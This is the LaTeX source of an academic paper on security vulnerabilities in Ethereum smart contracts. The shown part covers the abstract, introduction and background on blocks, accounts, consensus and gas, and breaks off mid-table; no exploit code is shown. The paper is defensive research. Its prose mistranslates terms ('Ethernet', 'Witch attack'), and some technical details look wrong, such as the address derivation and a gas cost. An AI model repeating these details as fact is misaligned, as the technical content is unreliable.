\documentclass[preprint,12pt]{elsarticle}

\AtBeginDocument{%
  }
    
\usepackage{algorithm}
\usepackage{algorithmic}

\usepackage{utfsym}

\usepackage{tabularx} 
\usepackage{array}

\usepackage{multirow} 
\usepackage{booktabs} 
\usepackage{makecell} 
\usepackage{array} 

\usepackage{ragged2e} 

\usepackage{caption}
\usepackage{array} 
\usepackage{cellspace} 
\usepackage{array} 
\usepackage{cellspace} 
\usepackage{colortbl} 
\definecolor{lightgray}{gray}{0.8} 

\usepackage[utf8]{inputenc}
\usepackage{listings}
\usepackage{xcolor}

\lstdefinelanguage{Solidity}{
    keywords={contract, function, public, payable, mapping, address, uint256, msg, sender}, 
    keywordstyle=\color{cyan!80!black}\bfseries, 
    morestring=[b]", 
    stringstyle=\color{orange!80!black}, 
    morecomment=[l]{//}, 
    morecomment=[s]{/*}{*/}, 
    commentstyle=\color{gray!60}\itshape, 
    sensitive=true 
}

\usepackage{amssymb}
\usepackage{amsmath}

\journal{Cyber Security and Applications}

\begin{document}

\begin{frontmatter}



\title{Security Vulnerabilities in Ethereum Smart Contracts: A Systematic Analysis}

\author{Jixuan  Wu\textsuperscript{1}} 

\affiliation{organization={Hainan University},
            city={Haikou},
            postcode={570228}, 
            state={Hainan},
            country={China}}
            
\author{Lei Xie\textsuperscript{1}} 

\affiliation{organization={Hainan University},
            city={Haikou},
            postcode={570228}, 
            state={Hainan},
            country={China}}

\footnotetext[1]{These authors contributed equally to this work.}
\footnotetext[2]{Corresponding author: Xiaoqi Li. E-mail: csxqli@ieee.org. }
\author{Xiaoqi Li*} 

\affiliation{organization={Hainan University},
            city={Haikou},
            postcode={570228}, 
            state={Hainan},
            country={China}}
\begin{abstract}
 Smart contracts are a secure and trustworthy application that plays a vital role in decentralized applications in various fields such as insurance,the  internet, and gaming. However, in recent years, smart contract security breaches have occurred frequently, and due to their financial properties, they have caused huge economic losses, such as the most famous security incident "The DAO" which caused a loss of over \$60 million in Ethereum. This has drawn a lot of attention from all sides. Writing a secure smart contract is now a critical issue.This paper focuses on Ether smart contracts and explains the main components of Ether, smart contract architecture and mechanism.The environment used in this paper is the Ethernet environment, using remix online compilation platform and Solidity language, according to the four security events of American Chain, The DAO, Parity and KotET, the principles of integer overflow attack, reentrant attack, access control attack and denial of service attack are studied and analyzed accordingly, and the scenarios of these vulnerabilities are reproduced, and the measures to prevent them are given. Finally, preventive measures are given. In addition, the principles of short address attack, early transaction attack and privileged function exposure attack are also introduced in detail, and security measures are proposed.As vulnerabilities continue to emerge, their classification will also evolve. The analysis and research of the current vulnerabilities are also to lay a solid foundation for avoiding more vulnerabilities.
\end{abstract}


\begin{highlights}
\item This paper analyzes typical security events in the Ethernet smart contract environment and reveals the security vulnerability principles behind them. We study the triggering mechanism and hazards of related vulnerabilities.
\item Based on the Solidity language and Remix development environment, this paper reproduces the vulnerability scenarios and proposes defense strategies.
\item This paper lays a theoretical foundation for the future development of smart contract protection technology through systematic categorization and case studies.
\end{highlights}


\end{frontmatter}



\section{INTRODUCTION}

Since its inception, blockchain technology has been rapidly driving the development of the digital economy with its unalterability and decentralization, but it is also facing more and more threats. Ether, as a mainstream smart contract platform, has also suffered many attacks in recent years. For example, the 2016 TheDAO incident led to a loss of  \$60 million, the 2017 Parity wallet vulnerability froze 150,000 ETH, and the 2020 Coin Exchange was attacked with a loss of over \$400 million\cite{krichen2022formal}. The advantage of smart contracts lies in their financial attributes, but their code vulnerabilities and tool limitations constrain their further development. Research on smart contract security is also in full swing, with Kosba et al. proposing the privacy-preserving framework Hawk, Dickerson's team designing a parallel execution architecture to improve throughput, and the Oyente tool detecting contract vulnerabilities through symbolic execution\cite{amri2023review}. However, the current research work still faces many challenges, such as dynamic environment simulation and static rule detection are difficult to balance the coverage rate and false alarm rate, and formal verification tools are still insufficient in detecting the accuracy of composite attacks. Meanwhile\cite{chu2023survey}, related projects at home and abroad show differentiated development paths - domestic work focuses on compliance and cross-chain interoperability, while foreign work focuses on decentralization performance\cite{bodell2023proxy}.\par
The main contributions of this paper are as follows:
\begin{itemize}
    \item \textbf{Systematically classify and analyze the vulnerabilities of Ethereum smart contracts:} This study comprehensively categorizes the security vulnerabilities of Ethereum smart contracts and analyzes their causes based on this study.
    \item \textbf{ Empirical reproduction of relevant attack scenarios:} This study utilizes the Remix platform and Solidity code snippets to empirically reproduce attack scenarios, confirming the feasibility of the vulnerabilities and deepening the understanding of vulnerability attacks.
    \item  \textbf {Multi-dimensional solutions for identified vulnerabilities:} SafeMath library, checks-effects-interactions, and access control modifiers are used for code-level remediation. Emphasis is placed on code auditing, Gas optimization, and adherence to standards such as ERC-20.
\end{itemize}
This study aims to provide actionable insights for vulnerability detection and forensic analysis and to provide a reference for research in related fields.

\section{BACKGROUND}

\subsection{Blockchain }
Blockchain was initially intended to be the technology that drives Bitcoin, but it can do much more. It is an abbreviated expression of a set of distributed ledger technologies that can be written to record and track anything of value, including financial transactions and medical records.\cite{song2024empirical} Blockchain stores information in batches, each batch is called a block, and they are connected in a line in chronological order, like a chain of blocks. The modification of block information is different from our perception. Suppose the information in a block is to be modified at this point; it does not rewrite this information, but first changes it and then stores it in a new block. Immediately afterward, the record will show that information X was changed to information Y at some point in time, a non-destructive way of tracking data that stems from the blockchain's foundation, the time-honored financial ledger recording method. Blockchain, unlike the age-old way of keeping records\cite{choi2021smartian}, is decentralized by design; it is distributed across a huge network of computers, and this decentralization of information greatly reduces the likelihood of data tampering\cite{chadt2024olympia}. Since blockchain generates data trust, this allows us the opportunity to interact with the data in real-time, and this brings us to the reason why blockchain technology is a game-changer, i.e., there is no longer a need for an intermediary. Interacting with data trusted peer-to-peer can revolutionize the way we store data, verify information, and transact with each other. Blockchain is a technology rather than a single network, and it can be implemented in a variety of ways. Some blockchains can be completely public for all to view and access, and others can be closed to a designated group of authorized users, such as companies and government agencies \cite {sapra2023impact}.

\subsection{Ether}
Ether was founded by “V-God” in 2015, as experts interested in Bitcoin could only tinker with it, not fundamentally solve its flaws, and make it too single-functional\cite{chen2021conversion}. 
Ether is a global, open-source, public blockchain platform, which can be simply understood as the underlying system of the Blockchain. It is like in the PC era, our underlying operating system is the Windows system\cite{li2021hybrid}, and in the era of mobile internet\cite{chen2025uncovering}, the cell phone has the Android system as well as the iOS system. These systems are the underlying technologies used by all software applications to develop their applications. Anyone can go ahead and build decentralized apps on the Ethereum platform using the blockchain running through it. The Ether system is different from Windows, Android, and Apple; it is run by nodes all over the world, so it makes Ether more secure and transparent. As an innovative platform, just as protocols are the foundation of the internet\cite{chen2024improving}, it is not easy to predict what they are used for. The Ether project expects to do the same for finance, peer-to-peer trade, distributed governance, and human cooperation \cite {javaid2022review}. The Ethernet system architecture is shown in Figure 1.
\begin{figure}[t]
\centering
 \includegraphics[width=\linewidth]{}
  \caption{The Ethernet System Architecture}\label{fig1}
\end{figure}

\subsection{Main components of Ether}
\subsubsection{Blocks}
Block consists of three parts: Block header, Transaction list, and Uncle block, Its main use is to record the transactions generated over some time and the results of the state\cite{chen2025clep}.
\begin{itemize}
    \item \textbf{Block header:}  It contains information such as the hash value of the parent block, the hash value of the uncle block, timestamps, and random numbers. The difference in the block data structure on the Ethereum blockchain compared to that on the Bitcoin blockchain is the preservation of three tree roots, namely the transaction tree, the status tree, and the receipt tree.
    \item \textbf{ Transaction list:} It is essentially a series of transactions that a miner selects from a pool of transactions to be included in a block.
    \item  \textbf {Uncle block:} It is a separate piece that is deposited into the chain by the blocks on the main blockchain via the uncle's field and does not exist on the main blockchain.
\end{itemize}

\subsubsection{Accounts}
Accounts use the address as their index, the public key is the basis for the address, and the last 20 bytes of the public key refer to the address. Ethernet accounts are categorized into external accounts and contract accounts\cite{durieux2020empirical}.
\begin{itemize}
\item \textbf{External Account:} Created by a human being, it can usually be called an “account”. It is controlled by a private key and is an account that can be physically controlled by the user. An external account contains both a public and private key, with the public key determining the address and the private key signing transactions. The current balance status of Ether can be stored by the external account.
\item \textbf{Contract Account:} Created by an external account. Unlike an external account, a contract account contains the contract code. As opposed to an external account, it is controlled by the contract code rather than the private key. Ether rationing, the ability to activate the code by invoking a transaction or other contract, and the fact that a contract account can only manipulate the storage it owns when it is executed are all characteristics of a contract account. The operations on the Blockchain, if they are to be carried out properly, can only be based on the transactions of the account. If a parameter is entered into the contract code, the parameter can be called on the contract code only if the contract account receives the transaction information\cite{ebrahimi2024large}.
\end{itemize}
\subsubsection{Consensus Mechanisms}Consensus mechanism is through the vote of special nodes, in a very short period to complete the verification and confirmation of the transaction; for a transaction, if the interests of several nodes can reach a consensus, we can assume that the whole network can also reach a consensus on this.\par
 \textbf{PoW}.The “Witch” attack, which is very harmful to the security of the system, mainly through the control of most of the nodes in the system, the modeled in Figure 2. The way to prevent the “witch” attack is to make the creation of blocks no longer easy, so the PoW mechanism proves that the way to complete the work is not through the process but through the result \cite {gadekallu2022blockchain}.
The specific algorithm of PoW is related to the hash function. The hash function can transform any string of any length into a fixed-length hash value, characterized by being collision-free, steganographic, and with the hash value falling within a fixed interval.\par

\begin{figure}[h]
  \centering
  \includegraphics[trim=10 150 10 120, clip, width=0.8\textwidth]{}
  \caption{The "Witch Attack" Model} 
\end{figure}
\textbf{PoS}.Since PoS can allocate time across several digital currencies owned by participants in the network, it can generally be used to prove user ownership. The general situation is similar to PoW, but the difference is that the virtual consumption of power is negligible. From the algorithmic point of view, there are two types\cite{eshghie2024solidiffy}: chain-based PoS \cite{gallenmuller2021pos}and BFT.
With chain-based PoS, it gives the right to the verifier to create a new block, the most blocks to be pointed to by this new block, and this verifier is chosen by the algorithm from the set of verifiers. The further back in time, the more centralized the blocks become.
For BFT, it will give some rights to the verifiers with the aim that these verifiers have the right to be able to propose blocks, and also to be able to select which block is to be the new block, they should also vote for these blocks. And in each round, a new block is elected to be added to the blockchain.\par
\subsubsection{Transaction}
A transaction is essentially a message-signed packet, transmitted by an external account to other accounts via the blockchain, containing the recipient's address, the sender's signature, and the number of Ether coins transferred. Transactions are connected through accounts and can be used as a transfer of value.\par
Smart contracts run on Ether\cite{kushwaha2022ethereum}, and since Ether is Turing-complete, it can execute infinitely complex, cyclic code, to ensure that malicious code is not executed and that resources on the network are not wasted. Gas, as well as Gas Prices, were introduced.
Gas is related to the computational resources consumed in a transaction. Different computational needs will have different Gas, for example, the computational resources needed to do addition, subtraction, read an article, or read code are different.
Gas Price refers to the amount of gas consumed by one unit of Gas. Common Gas consumption and operations are shown in Table 1.\par
\begin{center}
\captionof{table}{Common Operations and Consumption} 
\label{tab:example} 
\begin{tabular}{cc} 
    \toprule 
    Executable Operation & Consumed Gas \\ 
    \midrule 
  ETH Transfer& 21,000 Gas                   \\
SLOAD (Cold Read)& 800 Gas                      \\
SLOAD (Hot Read)                    & 100 Gas                      \\
